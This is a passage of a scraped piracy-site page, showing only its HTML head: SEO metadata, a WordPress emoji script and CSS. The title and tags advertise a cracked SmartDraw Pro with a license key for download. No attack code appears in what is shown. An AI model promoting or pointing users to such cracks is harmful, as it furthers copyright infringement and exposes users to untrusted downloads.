

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackhome.net/smartdraw-crack/
body_size: 17778
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 - Crackhome</title>
<meta name="description" content="SmartDraw Crack is an easy and powerful diagramming program. This program is the perfect replacement for Visio. This software is extremely useful in creating"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://crackhome.net/smartdraw-crack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 - Crackhome" />
<meta property="og:description" content="SmartDraw Crack is an easy and powerful diagramming program. This program is the perfect replacement for Visio. This software is extremely useful in creating" />
<meta property="og:url" content="https://crackhome.net/smartdraw-crack/" />
<meta property="og:site_name" content="Crackhome" />
<meta property="article:tag" content="smartdraw 2020 crack" />
<meta property="article:tag" content="smartdraw crack 2022" />
<meta property="article:tag" content="smartdraw crack getintopc" />
<meta property="article:tag" content="smartdraw crack mac" />
<meta property="article:tag" content="smartdraw crack reddit" />
<meta property="article:tag" content="smartdraw free download full version" />
<meta property="article:tag" content="smartdraw full version" />
<meta property="article:tag" content="smartdraw license key code" />
<meta property="article:section" content="program" />
<meta property="og:updated_time" content="2023-01-15T15:17:58+00:00" />
<meta property="og:image" content="https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png" />
<meta property="og:image:secure_url" content="https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-15T00:46:05+00:00" />
<meta property="article:modified_time" content="2023-01-15T15:17:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 - Crackhome" />
<meta name="twitter:description" content="SmartDraw Crack is an easy and powerful diagramming program. This program is the perfect replacement for Visio. This software is extremely useful in creating" />
<meta name="twitter:image" content="https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="GFN76NAe6H" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://crackhome.net/#person","name":"Crackhome","logo":{"@type":"ImageObject","@id":"https://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"},"image":{"@type":"ImageObject","@id":"https://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"}},{"@type":"WebSite","@id":"https://crackhome.net/#website","url":"https://crackhome.net","name":"Crackhome","publisher":{"@id":"https://crackhome.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png","url":"https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png","width":"300","height":"300","caption":"SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://crackhome.net/smartdraw-crack/#webpage","url":"https://crackhome.net/smartdraw-crack/","name":"SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 - Crackhome","datePublished":"2023-01-15T00:46:05+00:00","dateModified":"2023-01-15T15:17:58+00:00","isPartOf":{"@id":"https://crackhome.net/#website"},"primaryImageOfPage":{"@id":"https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H","url":"https://crackhome.net/author/gfn76nae6h/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","caption":"GFN76NAe6H","inLanguage":"en-US"},"sameAs":["https://crackhome.net"]},{"@type":"BlogPosting","headline":"SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 - Crackhome","datePublished":"2023-01-15T00:46:05+00:00","dateModified":"2023-01-15T15:17:58+00:00","articleSection":"program","author":{"@id":"https://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H"},"publisher":{"@id":"https://crackhome.net/#person"},"description":"SmartDraw Crack is an easy and powerful diagramming program. This\u00a0program\u00a0is the perfect replacement for Visio. This software is extremely useful in creating","name":"SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 - Crackhome","@id":"https://crackhome.net/smartdraw-crack/#richSnippet","isPartOf":{"@id":"https://crackhome.net/smartdraw-crack/#webpage"},"image":{"@id":"https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://crackhome.net/smartdraw-crack/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Feed" href="https://crackhome.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Comments Feed" href="https://crackhome.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023 Comments Feed" href="https://crackhome.net/smartdraw-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crackhome.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackhome.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crackhome.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crackhome.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://crackhome.net/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://crackhome.net/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackhome.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://crackhome.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackhome.net/wp-json/wp/v2/posts/10282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackhome.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://crackhome.net/?p=10282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackhome.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackhome.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://crackhome.net/wp-content/uploads/2024/05/pngtree-blue-technology-circle-and-computer-science-abstract-background-with-blue-and-picture-image_1846198.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
